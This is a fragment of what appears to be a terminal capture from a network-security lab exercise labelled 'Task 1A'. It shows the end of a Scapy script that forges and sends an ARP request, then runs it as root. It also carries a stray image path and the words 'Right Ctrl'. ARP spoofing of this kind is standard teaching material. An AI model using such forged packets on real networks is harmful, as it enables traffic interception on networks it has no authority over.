 >     pdst=A_IP
> )
>
> # Combine Ethernet and ARP packet
> pkt = E / A
>
> # Send the forged packet
> sendp(pkt, verbose=False)
>
> print("Task 1A: Forged ARP Request sent")
> EOF
root@8598f8d9226a:/volumes# chmod +x task1a.py
root@8598f8d9226a:/volumes# python3 task1a.py
Task 1A: Forged ARP Request sent
root@8598f8d9226a:/volumes#
Right Ctrl